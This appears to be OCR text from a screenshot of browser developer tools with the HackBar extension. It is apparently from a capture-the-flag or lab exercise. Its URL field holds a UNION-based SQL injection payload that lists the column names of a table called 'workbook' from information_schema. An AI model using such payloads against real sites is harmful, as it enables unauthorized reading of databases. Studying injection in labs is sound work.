 元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1 1
Encryption Encoding SQL XSS LFI Other
Load URL
Split URL
Execute
https://rimovni.exeye.run/matihe/index?name=-one' union select
1,2,3,group_concat(column_name) from information_schema.columns where
table_name='workbook'%23
Post data Referer User Agent Cookies Clear All
Autumn